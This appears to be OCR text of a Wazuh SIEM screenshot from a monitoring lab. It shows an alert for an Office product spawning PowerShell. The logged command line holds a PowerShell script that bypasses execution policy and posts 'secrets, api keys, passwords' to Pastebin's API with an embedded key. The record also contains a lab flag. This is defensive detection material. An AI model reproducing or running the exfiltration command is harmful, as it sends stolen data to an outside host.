 wazuh.
Modules
Security events
a
win.eventdata.i
Filter by type
0
Selected fields
Available fields
t data.win.eventdata.image
t data.win.eventdata.impersonationLevel
t data.win.eventdata.integrityLevel
t data.win.eventdata.ipAddress
t data.win.eventdata.ipPort
May 8, 2022 @ 15:06:59.463 - May 8, 2025 @ 15:06:59.463
Auto
Count
1
0.8
0.6
0.4
0.2
0
2022-07-01 2022-10-01 2023-01-01 2023-04-01 2023-07-01 2023-10-01 2024-01-01 2024-04-01 2024-07-01 2024-10-01 2025-01-01 2025-04-01
timestamp per 30 days
Time agent.name rule.description rule.level rule.id data.win.eventdata.parentCommandLine
Apr 29, 2024 @ 14:56:42.760 Windows_SwiftSpend2 Microsoft Office Product Spawning Wind 12 255008 \"C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe\" -Execu
ows Shell tionPolicy bypass
Expanded document
View surrounding documents View single document
Table JSON
t _index wazuh-alerts-4.x-2024.04.29
t agent.id 003
t agent.ip 10.10.205.57
t agent.name Windows_SwiftSpend2
t data.win.eventdata.commandLine
\"powershell.exe\" &amp; {$apiKey = \\\"\"6nxrBm7UIJuaEuPOkH5Z8I7SvCLN3OP0\\\"\" $content = \\\"\"secrets, api keys, passwords, THM{M0N1T0R_1$_1N_3FF3CT},
confidential, private, wall, redeem...\\\"\" $url = \\\"\"https://pastebin.com/api/api_post.php\\\"\" $postData = @{   api_dev_key   = $apiKey   api_option
= \\\"\"paste\\\"\"   api_paste_code = $content } $response = Invoke-RestMethod -Uri $url -Method Post -Body $postData Write-Host \\\"\"Your paste URL: $re
sponse\\\"\"}
t data.win.eventdata.company Microsoft Corporation
t data.win.eventdata.currentDirectory C:\\Users\\ADMINI~1\\AppData\\Local\\Temp\\2\\
t data.win.eventdata.description Windows PowerShell
t data.win.eventdata.fileVersion 10.0.17763.1 (WinBuild.160101.0800)
t data.win.eventdata.hashes MD5=7353F60B1739074EB17C5F4DDDEFE239,SHA256=DE96A6E69944335375DC1AC238336066889D9FFC7D73628EF4FE1B1B160AB32C,IMPHASH=741776AACCFC5B71FF59832DCDCACE0F
t data.win.eventdata.image C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe
t data.win.eventdata.integrityLevel High
t data.win.eventdata.logonGuid {c5d2b969-8a47-662f-8b54-0a0000000000}
t data.win.eventdata.logonId 0xa548b